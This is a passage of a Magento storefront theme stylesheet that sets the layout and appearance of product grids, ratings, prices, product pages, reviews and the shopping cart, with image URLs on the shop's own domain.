.products-grid .add-to-links { margin:10px 0 0; }

/* Prices old/special: inline */
/*.products-grid .old-price,
.products-grid .special-price { display: inline-block; }
.products-grid .old-price + .special-price { margin-left: 4px; }*/


/* Grid: additional styles
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
	/* Equal height of items (buttons displayed at the bottom of items)
	-------------------------------------------------------------- */
	.products-grid.equal-height .item .actions { position:absolute; bottom:15px; }
		
	/* Remove equal height */
	.products-grid.auto-height .item .actions { position:static; bottom:auto; } /* Deprecated */
	
	/* Display grid item elements only on hover
	-------------------------------------------------------------- */
	.products-grid .item .display-onhover { display:none; }

		/* Display grid item elements only on hover: fade-in (for sliders) */
		.products-grid .item .visible-onhover {
			visibility:hidden;
			opacity:0;
			transition:			visibility 0s ease-in-out 600ms, opacity 300ms ease-in-out 300ms;
			-moz-transition:	visibility 0s ease-in-out 600ms, opacity 300ms ease-in-out 300ms;
			-webkit-transition:	visibility 0s ease-in-out 600ms, opacity 300ms ease-in-out 300ms;
			-o-transition:		visibility 0s ease-in-out 600ms, opacity 300ms ease-in-out 300ms;
		}
		.products-grid .item:hover .visible-onhover {
			visibility:visible;
			opacity:1;
			transition:			visibility 0s ease-in-out 0s, opacity 300ms ease-in-out 100ms;
			-moz-transition:	visibility 0s ease-in-out 0s, opacity 300ms ease-in-out 100ms;
			-webkit-transition:	visibility 0s ease-in-out 0s, opacity 300ms ease-in-out 100ms;
			-o-transition:		visibility 0s ease-in-out 0s, opacity 300ms ease-in-out 100ms;
		}

	/* Product name in a single line
	-------------------------------------------------------------- */
	.products-grid.single-line-name .product-name {
		overflow: hidden;
		white-space: nowrap;
		text-overflow: ellipsis;
	}
	.products-grid.single-line-name .item:hover .product-name {
		overflow: visible;
		white-space: normal;
	}

	/* Align to the center
	-------------------------------------------------------------- */
	.products-grid.centered .item { text-align: center; }
	.products-grid.centered .item .ratings .rating-box,
	.products-grid.centered .item .btn-cart { margin-left: 0; margin-right: 0; }
	.products-grid.centered .item .ratings .amount { margin-left: 3px; }
	.products-grid.centered .item input.checkbox { float: none; }

	.products-grid.centered .item .actions .add-to-links li { float: none; margin:0; }
	/*.products-grid.centered .item .actions .add-to-links li:last-child { margin-right:0; }*/


/* Grid: only in category view
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.category-products-grid .item {
	border-top:1px solid #e5e5e5;
	border-left:none;
	border-right:none;
	zoom:1;

	padding-top:2%;
	padding-left:1%;
	padding-right:1%;
	background-color:#fff;

	transition:			box-shadow 0ms ease-in;
	-moz-transition:	box-shadow 0ms ease-in;
	-webkit-transition:	box-shadow 0ms ease-in;
	-o-transition:		box-shadow 0ms ease-in;
}

	/* Hover effect
	-------------------------------------------------------------- */
	.category-products-grid.hover-effect .item:hover {
		margin-left:-1%;
		margin-right:-1%;
		padding-left:2%;
		padding-right:2%;
		z-index:10;
		box-shadow:0 0 20px rgba(0,0,0,0.2);
		border-color:transparent;

		transition:			box-shadow 400ms ease-out;
		-moz-transition:	box-shadow 400ms ease-out;
		-webkit-transition:	box-shadow 400ms ease-out;
		-o-transition:		box-shadow 400ms ease-out;
	}


/* Grid: override grid elements to change size
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Product name
-------------------------------------------------------------- */
.products-grid.size-s .product-name {
	font-size:1.1666em; /*14px*/
	line-height:1.2307em; /*16px*/
}
.products-grid.size-xs .product-name {
	font-size:1em; /*12px*/
	line-height:1.25em;/*15px*/
}

/* Buttons
-------------------------------------------------------------- */
.products-grid.size-s .item .btn-cart {
	line-height: 3em;
	padding-left: 15px;
	padding-right: 15px;
}
.products-grid.size-xs .item .btn-cart {
	line-height: 2.5em;
	padding-left: 8px;
	padding-right: 8px;
}

/* Product labels
-------------------------------------------------------------- */
.products-grid.size-s .sticker { width:45px; height:45px; font-size:1em; }
.products-grid.size-s .item:hover .sticker { width:50px; height:50px; }
.products-grid.size-xs .sticker { width:40px; height:40px; font-size:0.9166em; /*11px*/ }
.products-grid.size-xs .item:hover .sticker { width:45px; height:45px; }



/* Product view elements %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Rating
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.ratings,
.no-rating { line-height: 15px; margin: 15px 0 15px; }
.ratings strong { float:left; margin:1px 5px 0 0; } /* For backward compatibility */

.rating-box { width:69px; height:13px; font-size:0; line-height:0; background:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/img/rating.png) 0 0 repeat-x; text-indent:-999em; overflow:hidden; }
.rating-box .rating { float:left; height:13px; background:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/img/rating.png) 0 100% repeat-x; }

.ratings .rating-box,
.ratings .amount,
.ratings .rating-links {
	display: inline-block;
	vertical-align: middle;
}
.ratings .rating-box { margin-right:6px; }
.ratings .amount { white-space:nowrap; font-size:10px; text-transform:uppercase; }
.ratings .rating-links .separator {
	display: inline-block;
	vertical-align: middle;
	text-indent: -9999px;
	border-left: 1px solid #e5e5e5;
	height: 13px;
	width: 1px;
	margin: 0 3px;
}

.ratings-table th,
.ratings-table td { line-height:1.1666em; /*14px*/ padding:3px 0; }
.ratings-table th { padding-right:8px; }


/* Generic block for feature presentation on product page
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.product-action {
	display: block; 
	margin: 10px 0;
}
.product-action .ic {
	vertical-align: middle;
	font-size: 16px;
	/* Fixed width of the icon container. Required because different icon widths can break the alignment. */
	width: 24px;
	text-align: center;
}
.product-action .label {
	vertical-align: middle;
	margin-left: 3px;
}


/* Availability - only X left
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.availability-only {}
a.availability-only { cursor:pointer; } /* It may also be a link to toggle more details */

/* Enlarge the icon */
.availability-only .ic { font-size: 20px; }

/* Inside the label */
.availability-only strong { font-weight:normal; }
.availability-only .caret { margin-left:8px; opacity:1; filter:alpha(opacity=100); }

/* Table with details */
.availability-only-details { width:100%; margin:-10px auto 20px; }
.availability-only-details thead { border-bottom:1px solid #e5e5e5; }
.availability-only-details th { padding:4px 12px; font-weight:bold; }
.availability-only-details td { padding:1px 12px; border-right:1px solid #f5f5f5; }
.availability-only-details td.last { border-right:none; }

	
/* Product increments
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.product-pricing {}
.extrahint-wrapper .product-pricing { padding:10px; background-color:#f5f5f5; }
.product-options-bottom .product-pricing { clear:left; }


/* Alerts
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.alert-price {}
.alert-stock {}


/* Product Prices
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.price { white-space:nowrap !important; }

.price-box { margin: 0; }
.price-box .price {}
.price-box .price-label {}

/* Common labels */
.old-price .price-label,
.special-price .price-label { white-space:nowrap; }
.old-price .price-label { display:none; }

/* Regular price */
.regular-price {}
.regular-price .price {}

/* Old price */
.old-price { margin:0; }
.old-price .price { text-decoration:line-through; }

/* Special price */
.special-price {}

/* Minimal price (as low as) */
.minimal-price { margin:0 0 5px; }
.minimal-price .price {}
.minimal-price .price-label { white-space:nowrap; }

.minimal-price-link { display:block; }

/* Excluding tax */
.price-excluding-tax { display:block; }
.price-excluding-tax .label { white-space:nowrap; }
.price-excluding-tax .price { font-weight:normal; }

/* Including tax */
.price-including-tax { display:block; }
.price-including-tax .label { white-space:nowrap; }
.price-including-tax .price {}

/* Configured price */
.configured-price { margin:0; }
.configured-price .price-label { font-weight:bold; white-space:nowrap; }
.configured-price .price { font-weight:bold; }

/* FPT */
.weee { display:block; font-size:11px; }
.weee .price { font-size:11px; font-weight:normal; }

/* Excl tax (for order tables) */
.price-excl-tax  { display:block; }
.price-excl-tax .label { display:block; white-space:nowrap; }
.price-excl-tax .price { display:block; }

/* Incl tax (for order tables) */
.price-incl-tax { display:block; }
.price-incl-tax .label { display:block; white-space:nowrap; }
.price-incl-tax .price { display:block; font-weight:bold; }

/* Price range */
.price-from { margin:0; }
.price-from .price-label { white-space:nowrap; }

.price-to { margin:0; }
.price-to .price-label { white-space:nowrap; }

/* Price notice next to the options */
.price-notice { margin-left:5px; }
.price-notice .price { padding-left:3px; }

/* Price as configured */
.price-as-configured .price-label { font-size:1.1666em; font-weight:bold; text-transform:uppercase; white-space:nowrap; color:inherit; }

.price-box-bundle .price-box { margin:0 !important; padding:0 !important; border:none !important; }


/* Tier Prices
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.tier-prices { margin:0 0 10px; padding-left: 10px; }
.tier-prices li { line-height:15px; background:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/img/bullet.png) 0 4px no-repeat; padding:0 0 0 11px; margin:3px 0; }
.tier-prices .benefit { color:#ee001c; font-weight:normal; }

.tier-prices-grouped li { padding:2px 0; }
.tier-prices-grouped li .price { font-weight:bold; }


/* Add-to links
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.add-to-links .separator { display:none; }
.add-to-links li { float:left; }

.addto-gaps-right li { margin-right:10px; } /* Add gaps at the right side of links */

/* Add-to links: simple icons (with no text)
-------------------------------------------------------------- */
.addto-links-icons {}

/* If displayed in a group: add margin between icons */
.addto-links-icons .link-compare { margin-left:3px; }
.addto-links-icons a { display:block; }
.addto-links-icons .ic { font-size:16px; }

/* If displayed on product image */
.addto-links-icons.addto-onimage {
	float:right;
	margin-top:-40px; /* Move up */
	position:relative;
	z-index:1;
	padding-bottom:4px; /* Use padding to cover the bottom part of the product image below icons */
	padding-right:4px;
}


/* Add to Cart box
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Display elements inline, no floating */
.product-view .add-to-cart { float:none; }
.add-to-cart .qty-wrapper,
.add-to-cart .button { display:inline-block; }
.add-to-cart .qty-wrapper .qty { text-align:center; margin-right:10px; }

/* PayPal
-------------------------------------------------------------- */
.product-view .paypal-wrapper { float:left; }
.product-view .paypal-wrapper .paypal-logo { margin:0; padding:5px 0 0; text-align:right; }
.product-view .paypal-wrapper .paypal-logo .paypal-or { clear:both; display:block; margin:5px 60px 5px 0; }

/* Magento's default */
.add-to-cart .paypal-logo { clear:left; margin:0; padding:10px 0 0; text-align:right; }
.add-to-cart .paypal-logo .paypal-or { clear:both; display:block; margin:5px 60px 5px 0; }

	/* Button "Add to cart" on product page */
	.product-view .btn-cart { min-width: 200px; }

/* Add class "left-side" to place the buttom at the left side
   of the quantity field
-------------------------------------------------------------- */
.add-to-cart.left-side { float: none !important; /* In case floating is set in some other styles */ }
.add-to-cart.left-side .button { float: left; }
.add-to-cart.left-side .qty-wrapper { line-height: 55px; /* The same height as button */ }
.add-to-cart.left-side .qty-wrapper label { padding-left: 7px; }



/* Product page %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Basic layout
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* 1 Column Layout
-------------------------------------------------------------- */
/* Stretch content area (full page width) */
.catalog-product-view .col1-layout .col-main { margin-left:0; margin-right:0; width:100%; }

/* 3 Columns Layout
-------------------------------------------------------------- */
/* Uncomment if you're using 3-column layout on product page */
/*.catalog-product-view .col3-layout .product-img-column,
.catalog-product-view .col3-layout .product-shop,
.catalog-product-view .col3-layout .product-secondary-column,
.catalog-product-view .col3-layout .box-additional { float: none; width: 100%; }
.catalog-product-view .col3-layout .img-box .product-image { margin: 0 auto; width: 57%; }*/


/* Product images
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.product-view .product-img-column {
	float:left; margin-bottom:10px;
	position:relative; /* Stickers are positioned relative to this container. TODO: move to the stylesheet with sticker styles. */
}
.col3-layout .product-view .product-img-column { float:none; margin:0 auto; }


/* Product primary column
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.product-view .product-shop { float:left; }
.product-view .product-shop .product-name {	margin:0 0 1.6666em; /*20px*/ }
.product-view .product-shop .product-name h1 { margin:0; }
.product-view .product-shop .ratings-table { margin:15px 0 5px; }


/* Product secondary Column
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.product-view .product-secondary-column .inner { padding-top:1px; padding-bottom:10px; /* Stop collapsing margins */ }


/* Product primary column's elements
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.product-view .short-description { margin:15px 0; line-height:1.25em; /*15px*/ }
.product-view .short-description ul { margin-top:5px; margin-bottom:5px; }

/* Add-to links */
.product-view .action-box { margin:20px 0; }

/* Add-to links in different places of the product page */
.product-view .add-to-links li { margin-right: 10px; }
.product-view .add-to-links a { display: block; }
.product-view .add-to-links .ic { font-size: 16px; }

/* Other elements */
.extrahint-wrapper { margin-bottom:15px; }

/* Downloadable product
-------------------------------------------------------------- */
.product-type-data .item-options { clear: both; }
.product-type-data .item-options dt { float:none; margin:0 0 5px; }
/* The same style as "item-options" in cart */
.product-type-data .item-options dd { background:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/img/bullet.png) 3px 4px no-repeat; padding-left:15px; }

/* Additional information table
-------------------------------------------------------------- */
.product-view .data-table th { font-weight:bold; }


/* Prices - common for product view and MAP popup
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Prices on product page and MSRP */
.product-view .product-shop .price-box .price-including-tax .price { font-size:18px; }
.product-view .product-shop .price-box .price-excluding-tax .price { font-size:inherit; }

/* Main price (prominent) */
.product-view .product-shop .price-box .regular-price .price,
.product-view .product-shop .price-box .special-price .price,
.product-view .product-shop .price-box .special-price .price-label,
.product-view .product-shop .price-box .old-price .price,
.product-view .product-shop .price-box .old-price .price-label,
.product-view .product-shop .price-box .price-including-tax .price,
.product-view .product-options-bottom .price-box .regular-price .price,
.product-view .price-as-configured .price,
.map-popup-price .regular-price .price,
.product-view .price-box.map-info .old-price .price { font-size:1.6666em; /*20px*/ }

/* Old price */
.product-view .product-shop .price-box .old-price .price-label { white-space:nowrap; display:none; }

/* MSRP price (only in MSRP box) */
.map-popup-msrp .price { display:block; /* Move price below the label */ }

/* Move MSRP links below the price */
.product-view .product-shop .price-box.map-info .old-price { display:block; }

/* Special price */
.product-view .price-box .special-price .price-label { white-space:normal; }
.product-view .price-box .special-price .price-including-tax,
.product-view .price-box .special-price .price-excluding-tax { padding:0 0 0 15px; }

/* Price box inside "Add-to-cart" box or inside product options box */
.product-view .add-to-box .price-box,
.product-options-bottom .price-box { float:left; margin:18px 15px 10px 0; padding:0; }


/* Main containers (e.g. for add-to-cart, product options)
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Product type specific data */
.product-view .product-type-data { margin:10px 0 0; }

/* Lower part of the container */
.product-view .container1-wrapper,
.product-view .container2-wrapper,
.product-view .add-to-box {
	padding:0 0 15px;
	margin:0 0 15px;
	border-bottom:1px solid #e5e5e5;
}
.product-view .container2-wrapper {
	margin-bottom:30px;
}

/* Button container */
.product-view .add-to-box {
	margin-top:15px;
}

/* Background color for main containers */
/*.product-view .product-type-data,
.container1-wrapper,
.container2-wrapper,
.product-view .add-to-box {}*/


/* Other elements
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Unordered list in product description (for lists with no bullet class) */
.product-view .short-description .std ul:not(.ic-ul),
.product-view .box-tabs .std ul:not(.ic-ul) { list-style:none outside none; }
.product-view .short-description .std ul:not(.ic-ul) li,
.product-view .box-tabs .std ul:not(.ic-ul) li { background:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/infortis/_shared/cck/list/bullet.png) 0 0 no-repeat; padding-left:25px; }

/* Margin for list in long description */
.product-view .box-tabs .std ul { margin-bottom:1em; }

/* If unordered list has "disc" class, override  */
.product-view .short-description .std ul.disc,
.product-view .box-tabs .std ul.disc { list-style:disc outside none; padding-left:1.5em; }
.product-view .short-description .std ul.disc li,
.product-view .box-tabs .std ul.disc li { background-image:none; padding-left:0; }


/* Product options 
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.product-options { position:relative; margin-bottom:15px; }
.product-options dt { font-weight:normal; }
.product-options dt label { display:inline-block; font-weight:bold; }
.product-options dt label.required em { float:right; margin-left:3px; }
.product-options dd .qty-holder { display:block; padding:5px 0 0; }
.product-options dd .qty-holder label { vertical-align:middle; }
.product-options dt .qty-disabled { background:none; border:0; padding:3px; }
.product-options dd { margin:3px 0 10px; }
.product-options dl.last dd.last { border-bottom:0; }
.product-options dd input.input-text { width:100%; /*98%*/ }
.product-options dd input.datetime-picker { width:150px; }
.product-options dd .time-picker { display:-moz-inline-box; display:inline-block; padding:2px 0; vertical-align:middle; }
.product-options dd textarea { width:100%; /*width:92%;*/ height:8em; }
.product-options dd select { width:100%; }
.product-options dd .multiselect option { border-bottom:1px dotted #d9e5ee; padding:2px 4px; }
.product-options ul.options-list { margin-right:5px; }
.product-options ul.options-list li { line-height:1.5; padding:2px 0; }
.product-options ul.options-list input.radio { float:left; }
.product-options ul.options-list input.checkbox { float:left; margin-top:2px; }
.product-options ul.options-list .label { display:block; margin-left:18px; }
.product-options ul.options-list label { font-weight:normal; }
.product-options ul.validation-failed { padding:0 7px; }
.product-options p.note { margin:0; font-size:0.9166em; }
.product-options p.required { position:absolute; right:0; top:-15px; }

/*bottom*/
.product-options-bottom { margin-top:20px; }
.product-options-bottom .tier-prices { margin:0 0 10px; padding:0; border:0; background:0; }
.product-options-bottom .tier-prices li { background:0; padding:2px 0; }
.product-options-bottom .price-box .price-as-configured {}
.product-options-bottom .price-label {}
.product-options-bottom .price-tax {}
.product-options-bottom .add-to-cart { clear:both; } /* To avoid floating after price */
.product-shop .product-options-bottom { margin:0; }
.product-shop .product-options-bottom .price-label { float:none; padding-right:0; }
.product-shop .product-options-bottom .price-tax { float:none; }
.product-shop .product-options-bottom .add-to-cart-box { clear:both; float:left; padding-top:12px; }


/* Grouped Product
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.product-view .grouped-items-table { margin:0; clear:both; }
.product-view .grouped-items-table thead th { font-weight:bold; }
.product-view .grouped-items-table .price-box { margin:0; padding:0; border:0; }
.product-view .grouped-items-table .price-box .price-including-tax .price { font-size:inherit; font-family:inherit; }

.product-view .grouped-items-table td { vertical-align:middle; }
.product-view .grouped-items-table .price-box .regular-price .price { font-size:inherit; font-family:inherit; }


/* Block: Tags 
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.product-view .box-tags .product-tags { display:block; margin:0 0 25px; }
.product-view .box-tags .product-tags li { display:inline; padding:0 7px; border-right:1px solid #e5e5e5; }
.product-view .box-tags .product-tags li.first { padding-left:0; }
.product-view .box-tags .product-tags li.last { padding-right:0; border-right:0; }
.product-view .box-tags .form-add label { display:block; font-weight:bold; margin:0 0 5px; }
.product-view .box-tags .form-add .input-box { float:left; margin:0 5px 5px 0; }
.product-view .box-tags .form-add input.input-text { width:auto; }
.product-view .box-tags .note { margin:3px 0 0; }


/* Block: Reviews
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.product-view .box-reviews { margin-top:15px; }
.product-view .box-reviews dl { margin:30px 0 15px; }
.product-view .box-reviews dt .heading { font-weight:normal; font-size:1.5em; margin-right:10px; }
.product-view .box-reviews dt span { font-weight:bold; }
.product-view .box-reviews dt a { font-size:18px; margin-right:8px; }
.product-view .box-reviews dd { margin:0 0 15px 15px; padding-bottom:15px; border-bottom:1px dashed #e5e5e5; }
.product-view .box-reviews dd:last-child { border-bottom: none; }
.product-view .box-reviews dd .date { display:block; margin-top:3px; font-style:italic; }
.product-view .box-reviews .ratings-table { margin:5px 0; }
.product-view .box-reviews .pager { margin-bottom:25px; }

.product-view .box-reviews .form-add h2 {} /* Write your own review */
.product-view .box-reviews .form-add h3 { font-size:1em; font-weight:normal; margin-bottom:0; }
.product-view .box-reviews .form-add h3 span { font-weight:bold; }
.product-view .box-reviews .form-add h4 { font-size:1em; font-weight:normal; }
.product-view .box-reviews .form-add h3,
.product-view .box-reviews .form-add h4 { font-family:inherit; }
.product-view .box-reviews .form-add .form-list { margin:15px 0 0; }
.product-view .box-reviews .form-add .form-list .input-box {}
.product-view .box-reviews .form-add .form-list input.input-text { width:100%; max-width:340px; }
.product-view .box-reviews .form-add .form-list textarea { width:100%; max-width:500px; }
.product-view .box-reviews .buttons-set button.button { float:left; margin-left:0; }

.product-view .box-reviews .form-add .data-table { max-width:176px; }
.product-view .box-reviews .form-add .data-table th,
.product-view .box-reviews .form-add .data-table td { text-align:center; line-height:1em; }
.product-view .box-reviews .form-add .data-table td .radio { margin:0; }


/* Send a Friend
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.send-friend .form-list li p { margin:0 15px 0 0; }
.send-friend .form-list .field { margin-bottom:8px; }
.send-friend .form-list textarea { width:100%; }
.send-friend .buttons-set .limit { float:right; margin:0 7px; }


/* Product collateral data container
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Generic wrapper for lower part of the product page */
.product-view .box-additional {
	margin-top: 20px;
}

/* Boxes for collateral data
-------------------------------------------------------------- */
.product-view .box-collateral {
	margin-top: 0;
	margin-bottom: 30px;
}
/* Remove margin if box is inside one of the main sections of product page */
.product-view .product-img-column .box-collateral,
.product-view .product-primary-column .box-collateral,
.product-view .product-secondary-column .box-collateral {
	margin-bottom: 15px;
}
/* Remove margin if box is inside tabs */
.product-view .box-tabs .box-collateral {
	margin-bottom: 0;
}

/* Collateral container
-------------------------------------------------------------- */
.product-view .collateral-container {}
.product-view .collateral-container .collateral-block {}

/* Headings
-------------------------------------------------------------- */
.product-view .box-collateral > h2:first-child,
.product-view .collateral-block > h2:first-child, /* Rule required in case a heading is not wrapped inisde "box-collateral" */
.product-view .section-title
{
	margin-bottom: 15px;
	padding: 7px 0;
	border-bottom: 1px solid #e5e5e5;
}

/* Modify headings in specific cases
-------------------------------------------------------------- */

	/* Slider headings - no bottom margin (it would pull the navigation arrows down)
	-------------------------------------------------------------- */
	.product-view .block-related .section-title,
	.product-view .block-upsell .section-title {
		margin-bottom: 0;
	}

	/* Headings if box is inside one of the main sections of product page
	-------------------------------------------------------------- */
	/* Hide first heading (which is always the same as tab name) */
	.product-view .box-tabs .panel > h2:first-child { display:none; }

	/* Hide first heading also if it is inside "box-collateral" */
	.product-view .box-tabs .box-collateral > h2:first-child { display:none; }

	/* Headings inside one of the main sections of product page
	-------------------------------------------------------------- */
	.product-view .product-img-column .box-collateral > h2:first-child,
	.product-view .product-primary-column .box-collateral > h2:first-child,
	.product-view .product-secondary-column .box-collateral > h2:first-child {
		font-size: 18px;
	}



/* Content Styles %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

.product-name { margin:0; font-weight:normal; font-size:1em; }

/* Product Tags */
.tags-list li { display:inline; }

/* Advanced Search */
.advanced-search-summary { padding:20px; margin:10px 0; }
.advanced-search-summary ul { float:left; margin:0 4% 10px 0; width:46%; }
.advanced-search-summary li { margin:0 0 2px 0; font-size:1.25em; }
.advanced-search-summary strong { margin:0 5px 0 0; }
.advanced-search-summary p { clear:both; float:left; display:block; margin:10px 0 0; }

/* Advanced Search - form */
.advanced-search .form-list label { padding-right:10px; width:140px; }
.advanced-search .form-list .input-box,
.advanced-search .form-list .input-range {
	clear:none;
	float:left; /* Complex form fields (e.g. price range) require floating for correct layout */
}

.catalogsearch-advanced-index .fieldset { margin-bottom:3px; }
.catalogsearch-advanced-index .buttons-set { padding-left:0; }
.catalogsearch-advanced-index .buttons-set button.button { float:left; margin-left: 0; }

/* Sitemap */
.page-sitemap .links { float:right; margin:0 0 5px; text-align:center; }
.page-sitemap .links a { text-decoration:none; position:relative; }
.page-sitemap .sitemap { margin:15px; }
.page-sitemap .sitemap li { margin:3px 0; }
.page-sitemap .sitemap li.level-0 { margin:10px 0 0; font-weight:bold; }
.page-sitemap .sitemap li.level-0 a {}
.page-sitemap .pager { clear:both; }

/* RSS */
.rss-title h1 { background:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/i_rss-big.png) 0 center no-repeat; padding-left:30px; }
.rss-table .link-rss { display:block; }



/* Shopping Cart %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Checkout Types
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.cart .page-title .checkout-types li { margin:0 0 5px; }
.cart .title-buttons .checkout-types { float:right; }
.cart .title-buttons .checkout-types li { float:left; margin:0 0 5px 5px; }


/* Shopping Cart Table
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.cart-table thead tr { border-bottom:1px solid #e5e5e5; }
.cart-table th.last { border-right:none; }

.cart-table .product-image { width:168px; display:block; }
.cart-table .product-name { margin:0 0 10px; font-weight:normal; font-size:1.6666em; line-height:1.2em; /*20px, 24px*/ }
.cart-table .item-msg { margin:5px 0; font-size:0.9166em; font-weight:bold; color:#ee001c; }
.cart-table tfoot td { padding:5px 10px; border:none; }
.cart-table input.qty { width: 4em !important; }

/* Table bottom - buttons
-------------------------------------------------------------- */
.cart-table tfoot td.last { padding:15px 0 0; border-bottom:1px solid #eee; }
.cart-table tfoot button { padding:0; margin:0 0 15px 10px; }
.cart-table .btn-continue { float:left; margin-left:0; }
.cart-table .btn-update,
.cart-table .btn-empty { float:right; }


/* Cart Collateral blocks
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.cart-collaterals { margin-top:2%; /* Percentage value to keep the same margin as between columns */ }
.cart .cart-left-column > *,
.cart .cart-right-column > * { margin-bottom:20px; }
.cart .cart-right-column { float:right; }


/* Cross-sell
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.cart .crosssell .product-image { float:left; }
.cart .crosssell .product-details { margin-left:85px; }
.cart .crosssell .btn-cart { float:left; margin-right:10px; }
.cart .crosssell .add-to-links { float:left; margin:12px 0 0; }
.cart .crosssell .price-box { margin:7px 0; }
.cart .crosssell li.item { padding:20px 0; }
.cart .crosssell li.item.odd { margin-left:0; clear:left; }
.cart .crosssell li.item.even { margin-right:0; float:right; }

/*
-------------------------------------------------------------- */
.cart-wide-box .crosssell li.item { float:left; width:265px; min-height:109px; }
.cart-wide-box .crosssell li.item.odd { padding-right:20px; border-right:1px solid #eee; }
.cart-wide-box .crosssell li.item.even { padding-left:20px; }


/* Common styles: Cross-sell, Discount Codes, Estimate Shipping
